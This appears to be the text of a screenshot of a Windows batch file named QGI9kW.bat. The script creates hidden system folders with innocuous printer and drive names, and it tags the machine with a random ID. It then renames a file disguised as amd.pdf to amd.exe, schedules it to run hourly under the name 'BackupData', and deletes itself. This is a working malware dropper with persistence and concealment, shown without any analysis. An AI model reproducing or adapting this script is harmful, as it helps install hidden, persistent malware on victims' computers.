 QGI9kW.bat ×
1 echo off
2 md %USERPROFILE%\Printers\Neighbourhood\Spools
3 md %USERPROFILE%\DriveData\Files
4 md %USERPROFILE%\DriveData\Wins
5 md %USERPROFILE%\Print\Network\Server
6 attrib +a +h +s "%USERPROFILE%\DriveData"
7 attrib +a +h +s "%USERPROFILE%\Printers"
8 attrib +a +h +s "%USERPROFILE%\Print"
9 del /f %USERPROFILE%\DriveData\Files\win.txt
10 del /f %USERPROFILE%\DriveData\Wins\win.txt
11 SET /A %COMPUTERNAME%
12 SET /A RAND=%RANDOM% 10000 + 1
13 echo %COMPUTERNAME%-%RAND% >> %USERPROFILE%\DriveData\Files\win.txt
14 echo %COMPUTERNAME%-%RAND% >> %USERPROFILE%\DriveData\Wins\win.txt
15 del /f %userprofile%\DriveData\Wins\amd.pdf
16 del /f %userprofile%\DriveData\Wins\amd.exe
17 del /f %userprofile%\AppData\Roaming\QGI9kW.zip
18 move %userprofile%\AppData\Roaming\amd.pdf %userprofile%\DriveData\Wins
19 ren %userprofile%\DriveData\Wins\amd.pdf amd.exe
20 schtasks /create /sc hourly /st 00:05 /tn "BackupData" /tr %USERPROFILE%\DriveData\Wins\amd.exe
21 del %0